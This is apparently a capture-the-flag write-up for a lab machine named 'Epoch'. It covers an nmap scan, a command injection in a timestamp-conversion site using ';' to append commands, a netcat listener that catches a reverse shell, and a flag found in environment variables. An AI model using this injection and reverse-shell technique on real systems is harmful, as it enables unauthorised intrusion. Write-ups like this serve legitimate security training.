Enumeration
nmap
1
2
3
4
5
6
7
8
9
$ nmap -sV -p- epoch.thm
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-14 16:48 EST
Nmap scan report for epoch.thm (10.10.64.230)
Host is up (0.039s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http
1 service unrecognized despite returning data.
open ports
22ssh service80unrecognized service
website

websites coverts unix epoch timestamp (seconds since 01.01.1970 0:00:00) to UTC time.

it is very easy to exploit. just put a ; after the number and type your own command. next i will launch a reverse shell to get access to the machine.

reverse shell
this is the command i used to execute the shell.
1
2
3
4
5
6
7
8
9
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.1.199] from (UNKNOWN) [10.10.64.230] 36932
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
challenge@e7c1352e71ec:~$ id
id
uid=1000(challenge) gid=1000(challenge) groups=1000(challenge)
challenge@e7c1352e71ec:~$
and here i got access to the system.
after checking out all files in the home directory testing for common privileges escalation vectors i found something in the environment variables.
1
2
3
4
5
6
7
8
9
10
11
12
challenge@e7c1352e71ec:/home$ env
env
HOSTNAME=e7c1352e71ec
PWD=/home
HOME=/home/challenge
LS_COLORS=
GOLANG_VERSION=1.15.7
FLAG=flag{7da***************************47}
SHLVL=2
PATH=/usr/local/go/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env
OLDPWD=/
flag found and box done.
[L0]